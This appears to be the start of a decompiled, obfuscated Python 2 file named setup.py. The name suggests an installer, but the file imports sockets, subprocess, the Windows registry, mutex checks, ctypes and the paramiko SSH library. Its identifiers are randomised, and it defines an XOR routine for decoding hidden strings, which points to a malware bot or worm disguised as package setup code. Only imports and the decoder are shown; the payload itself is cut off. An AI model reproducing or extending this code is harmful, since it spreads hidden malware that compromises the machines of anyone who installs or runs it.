 # uncompyle6 version 3.7.4
# Python bytecode 2.7 (62211)
# Decompiled from: Python 3.7.2 (tags/v3.7.2:9a3ffc0492, Dec 23 2018, 22:20:52) [MSC v.1916 32 bit (Intel)]
# Embedded file name: setup.py
# Compiled at: 1995-09-28 00:18:56
import re, socket, subprocess, os, sys, urllib, urllib2, time, threading, random, itertools, platform, multiprocessing, select, ssl, struct, ast, zlib, gzip, array, tarfile
if os.name == 'nt':
    import webbrowser, shutil, psutil
    from ctypes import *
    from _winreg import *
    from win32event import CreateMutex
    from win32api import GetLastError, GetCommandLine
    from winerror import ERROR_ALREADY_EXISTS
else:
    import fcntl
try:
    from StringIO import StringIO
except ImportError:
    from io import StringIO
try:
    import paramiko
    RPEWKETpuJI = True
except:
    RPEWKETpuJI = False
from hashlib import sha512
from binascii import unhexlify
from base64 import b64decode, b64encode
from uuid import getnode
def WxWBFfmMw(s):
    zHRuQPeoWfu = [148, 29, 187, 193, 114, 53, 143, 138, 26]
    return ('').join([ chr(ord(c) ^ zHRuQPeoWfu[(i % len(zHRuQPeoWfu))]) for i, c in enumerate(s) ])